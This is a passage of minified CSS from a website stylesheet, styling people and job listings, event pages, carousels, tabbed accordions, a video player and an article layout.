stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.person-list .filter-form select:-ms-expand{display:none}.person-list .filter-form .reset{line-height:50px}.person-list .related-people{padding:75px 0}.person-list .related-people .person-card{padding:0}.service-detail .page-header{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg");background-color:#001969}.service-detail .main-col:before{display:block;width:100%;padding-top:66%;margin:-100px 0 50px 0}.event-detail .page-header{background-image:url("../img/headers/green-topo.eee0090a2b37.svg");background-color:#512b39;background-position:center}.event-detail .page-header .location,.event-detail .page-header .date,.event-detail .page-header .time{font-weight:500;font-size:16px;line-height:21px;position:relative;padding-left:30px}.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.event-detail .page-header .location:before{content:""}.event-detail .page-header .date:before{content:""}.event-detail .page-header .time:before{content:""}.event-detail .page-header .register{margin-top:24px}.event-list .main-col{margin-bottom:4.5rem !important}.job-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.job-detail .page-header p{margin-bottom:1.5rem}.job-detail .page-header .category-list li{display:inline-block}.job-detail .page-header .category-list li:not(:last-child):after{content:" | "}.job-detail .share-links li{display:inline-block;margin-right:.75rem}.job-detail .share-links li a{display:block;height:48px;width:48px;line-height:48px;border-radius:50%;text-align:center;background-color:#f6f6f6;color:#fc5c48;text-decoration:none;cursor:pointer}.job-detail h2,.job-detail .h2{color:#001969}.job-detail .main-col li{margin-bottom:.75rem}.job-detail .main-col .what-doing{padding:3rem;margin-bottom:1.5rem;background-color:#001969}.job-detail .main-col .what-doing *{color:#fff}.job-detail .side-col h2:first-child,.job-detail .side-col .h2:first-child{border-top:1px solid #ccc;padding-top:1.5rem}.job-detail .side-col .apply-button{margin-bottom:3rem}.job-list .main-col .pagination{margin-bottom:7.5rem}.carousel.default-layout .carousel-item,.carousel.promo.small-text-layout .carousel-item,.carousel.promo.icon-layout .carousel-item{background-size:cover !important;background-repeat:no-repeat;background-position:center right}.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{height:100%;padding:4.5rem 0}@media(max-width: 767.98px){.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{padding:1.5rem 0}}.carousel.default-layout .carousel-item .slide-content .blockquote,.carousel.promo.small-text-layout .carousel-item .slide-content .blockquote,.carousel.promo.icon-layout .carousel-item .slide-content .blockquote{height:100%;display:flex;align-items:center}.carousel.default-layout .carousel-nav,.carousel.promo.small-text-layout .carousel-nav,.carousel.promo.icon-layout .carousel-nav,.carousel.flickity-layout .carousel-nav{position:relative;padding:15px 26px;text-align:right}.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button{background-color:#999}.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#001969}.carousel.flickity-layout .carousel-cell{width:33.3333333333%;display:flex;align-items:stretch;min-height:100%}.carousel.flickity-layout .flickity-button{display:none}.carousel.header-layout{background-size:cover !important;background-position:center;padding-top:80px;padding-bottom:80px}.carousel.header-layout .carousel-nav{position:absolute;bottom:80px;left:calc(50% - 660px);padding-right:28px}.carousel.header-layout .carousel-nav .carousel-indicators button{background-color:#fff}.carousel.header-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.header-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}@media(min-width: 768px){.carousel.header-layout .carousel-inner .carousel-item{min-height:640px}}.carousel.header-layout .carousel-inner .carousel-item .container,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing{height:100%;position:relative}.carousel.header-layout .carousel-inner .carousel-item .container:before,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout:before,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing:before,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing:before{max-width:640px;max-height:640px;height:100%;width:100%;position:absolute;top:0;right:0;background-size:cover;background-position:center}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content{display:table-cell;vertical-align:bottom;padding-bottom:48px}}.carousel.header-layout .carousel-inner .carousel-item .container .content>*,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content>*,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content>*,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content>*{color:#fff}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content .type,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .type,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .type,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .type{position:absolute;top:0;left:15px;margin-bottom:32px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-style:normal;font-weight:400;font-size:85px;line-height:85px;margin-bottom:32px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:68px;line-height:68px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:59.5px;line-height:59.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:34px;line-height:42.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:55px;line-height:55px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:44px;line-height:44px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:38.5px;line-height:38.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:22px;line-height:27.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content :last-child:not(.stretched-link),.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content :last-child:not(.stretched-link){margin-bottom:0}.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{max-width:640px;max-height:640px}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{margin-top:64px}}.carousel.images-layout .flickity-viewport img{width:auto;display:table-cell;vertical-align:middle;margin-right:48px}.side-col .flickity-layout .container,.side-col .flickity-layout .related-people.grid-layout,.side-col .flickity-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .flickity-layout .what-doing{padding-left:0;padding-right:0}.side-col .flickity-layout .container .carousel-cell,.side-col .flickity-layout .related-people.grid-layout .carousel-cell,.side-col .flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .side-col .flickity-layout .what-doing .carousel-cell{width:100% !important}@media(max-width: 991.98px){.main-col .carousel.flickity-layout .carousel-cell{width:50%}}@media(max-width: 767.98px){.main-col .carousel.flickity-layout .carousel-cell{width:100%}}.arrow-dot-nav .carousel-indicators,.carousel.default-layout .carousel-nav .carousel-indicators,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators,.carousel.promo.icon-layout .carousel-nav .carousel-indicators,.carousel.flickity-layout .carousel-nav .carousel-indicators,.carousel.header-layout .carousel-nav .carousel-indicators{position:relative;display:inline-block;margin:0}.arrow-dot-nav .carousel-indicators button,.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button,.carousel.header-layout .carousel-nav .carousel-indicators button{opacity:.5;border-radius:50%;width:12px;height:12px;vertical-align:middle;transition:all .3s ease-out}.arrow-dot-nav .carousel-indicators button:hover,.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover,.carousel.header-layout .carousel-nav .carousel-indicators button:hover{opacity:1}.arrow-dot-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active,.arrow-dot-nav .carousel-indicators button.active:hover{opacity:1;cursor:default}.arrow-dot-nav .prev-slide,.carousel.default-layout .carousel-nav .prev-slide,.carousel.promo.small-text-layout .carousel-nav .prev-slide,.carousel.promo.icon-layout .carousel-nav .prev-slide,.carousel.flickity-layout .carousel-nav .prev-slide,.carousel.header-layout .carousel-nav .prev-slide,.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{border-color:rgba(0,0,0,0);background:none;display:inline-block;vertical-align:middle}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-size:15px;color:#fc5c48}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before{content:""}.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{position:absolute;right:0}.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{content:""}.carousel.has-background .carousel-nav{padding-right:41px}.carousel.has-background .carousel-nav .carousel-indicators button.active,.carousel.has-background .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}.carousel.has-background .next-slide{right:15px !important}.carousel.has-indicators:not(.has-controls) .carousel-nav{padding-right:0}.tabs{background-size:cover}.tabs.media-layout .nav-tabs,.tabs.default-layout .nav-tabs,.tabs.promo.small-text-layout .nav-tabs,.tabs.promo.icon-layout .nav-tabs{border-bottom:1px solid rgba(255,255,255,.5)}.tabs.media-layout .nav-tabs .nav-item button,.tabs.media-layout .nav-tabs .nav-item a,.tabs.default-layout .nav-tabs .nav-item button,.tabs.promo.small-text-layout .nav-tabs .nav-item button,.tabs.promo.icon-layout .nav-tabs .nav-item button,.tabs.default-layout .nav-tabs .nav-item a,.tabs.promo.small-text-layout .nav-tabs .nav-item a,.tabs.promo.icon-layout .nav-tabs .nav-item a{background-color:rgba(0,0,0,0) !important;font-weight:600;font-size:12px;line-height:45px;letter-spacing:.1em;text-transform:uppercase;color:#fff;opacity:.6;margin-bottom:-1px;position:relative;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button:hover,.tabs.media-layout .nav-tabs .nav-item a:hover,.tabs.default-layout .nav-tabs .nav-item button:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item button:hover,.tabs.promo.icon-layout .nav-tabs .nav-item button:hover,.tabs.default-layout .nav-tabs .nav-item a:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item a:hover,.tabs.promo.icon-layout .nav-tabs .nav-item a:hover{opacity:1}.tabs.media-layout .nav-tabs .nav-item button:after,.tabs.media-layout .nav-tabs .nav-item a:after,.tabs.default-layout .nav-tabs .nav-item button:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button:after,.tabs.promo.icon-layout .nav-tabs .nav-item button:after,.tabs.default-layout .nav-tabs .nav-item a:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a:after,.tabs.promo.icon-layout .nav-tabs .nav-item a:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;background-color:#fc5c48;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button.active,.tabs.media-layout .nav-tabs .nav-item a.active,.tabs.default-layout .nav-tabs .nav-item button.active,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active,.tabs.promo.icon-layout .nav-tabs .nav-item button.active,.tabs.default-layout .nav-tabs .nav-item a.active,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active,.tabs.promo.icon-layout .nav-tabs .nav-item a.active{color:#fc5c48;opacity:1}.tabs.media-layout .nav-tabs .nav-item button.active:after,.tabs.media-layout .nav-tabs .nav-item a.active:after,.tabs.default-layout .nav-tabs .nav-item button.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item button.active:after,.tabs.default-layout .nav-tabs .nav-item a.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item a.active:after{height:3px}.tabs.media-layout .tab-content,.tabs.default-layout .tab-content,.tabs.promo.small-text-layout .tab-content,.tabs.promo.icon-layout .tab-content{padding-top:32px}.tabs.media-layout .tab-content .tab-pane,.tabs.default-layout .tab-content .tab-pane,.tabs.promo.small-text-layout .tab-content .tab-pane,.tabs.promo.icon-layout .tab-content .tab-pane{background-color:rgba(0,0,0,0) !important}.tabs.default-layout,.tabs.promo.small-text-layout,.tabs.promo.icon-layout{border-bottom:1px solid rgba(51,51,51,.5) !important}.tabs.default-layout .nav-tabs button:not(.active),.tabs.promo.small-text-layout .nav-tabs button:not(.active),.tabs.promo.icon-layout .nav-tabs button:not(.active){color:#333 !important}.tabs.accordian-layout{margin-bottom:42px}.tabs.accordian-layout .nav-tabs{flex-basis:33%;gap:20px;z-index:2}.tabs.accordian-layout .nav-tabs button{position:relative;width:100%;border-radius:0;text-align:left;font-weight:900;font-size:20px;line-height:30px;border:2px solid #001969;border-width:2px 0 2px 2px;background-color:#001969;color:#fff;padding-right:52px;opacity:.8;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:after{content:"";background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>");width:32px;height:32px;position:absolute;top:50%;right:32px;transform:rotate(270deg) translateX(50%);opacity:0;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:hover{opacity:1}.tabs.accordian-layout .nav-tabs button:hover:after{right:16px;opacity:1}.tabs.accordian-layout .nav-tabs button.active{opacity:1;background-color:#fff;color:#001969;cursor:default}.tabs.accordian-layout .tab-content{flex-basis:67%;border:2px solid #001969}.tabs.accordian-layout .tab-content h3,.tabs.accordian-layout .tab-content .h3{font-size:30px;color:#001969}@media(min-width: 992px){.tabs.accordian-layout .tab-content{margin-left:-2px;padding:32px}.tabs.accordian-layout .tab-content .tab-pane.fade{transition:opacity .3s linear}}@media(max-width: 991.98px){.tabs.accordian-layout .tab-content .accordion-button{background-color:#001969;color:#fff}.tabs.accordian-layout .tab-content .accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>")}.tabs.accordian-layout .tab-content .accordion-button.collapsed{border:2px solid #001969;border-width:2px 0 0 0;background-color:#fff;color:#001969}.tabs.accordian-layout .tab-content .accordion-button:first-child{border-top-width:0}.tabs.accordian-layout .tab-content .accordion-button:last-child{border-bottom-width:0}.tabs.accordian-layout .tab-content .accordion-button:focus,.tabs.accordian-layout .tab-content .accordion-button:active{box-shadow:none}.tabs.accordian-layout .tab-content .tab-pane{padding:0 32px;display:none}.tabs.accordian-layout .tab-content .tab-pane:before,.tabs.accordian-layout .tab-content .tab-pane:after{content:"";display:block;height:32px;width:100%}.tabs.accordian-layout .tab-content .tab-pane.show,.tabs.accordian-layout .tab-content .tab-pane.collapsing{display:block}.tabs.accordian-layout .tab-content .active.collapse{display:none}.tabs.accordian-layout .tab-content .active.collapse.show,.tabs.accordian-layout .tab-content .active.collapse.collapsing{display:block}}.video-player{margin-bottom:1.5rem}.video-player .player-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background:#000}.video-player .player-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:rgba(0,0,0,0)}.video-player .player-container img{object-fit:cover;display:block;left:0;bottom:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.video-player .player-container img:hover{-webkit-filter:brightness(75%)}.video-player .player-container .play{height:48px;width:68px;left:50%;top:50%;margin-left:-34px;margin-top:-24px;position:absolute;background:url("https://i.ibb.co/j3jcJKv/yt.png") no-repeat;cursor:pointer}.gated-content{display:none}.the-source{background-color:#333}.the-source .sticky-menu{background-color:rgba(13,34,64,0);transition:background-color .5s}.the-source .sticky-menu.display{position:fixed;z-index:1;width:100%;padding-top:16px !important;padding-bottom:16px;background-color:#0d2240}.the-source.article-layout main .full-col{background-color:#fff}.the-source.article-layout main .article-footer{background-image:url("../img/headers/dark-grey-topo-green-line.d328e3868b44.svg");background-repeat:no-repeat;background-size:cover;padding-top:50px;padding-bottom:50px}.the-source.article-layout main .article-footer>.container,.the-source.article-layout main .article-footer>.related-people.grid-layout,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing{max-width:1200px}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .main-col,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col{display:flex;flex-wrap:wrap;align-content:center}}.the-source.article-layout main .article-footer>.container .main-col *,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col *,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col *,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col *{color:#fff}.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{max-width:300px;margin:50px auto 0 auto}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{margin:0 0 0 auto}}.the-source 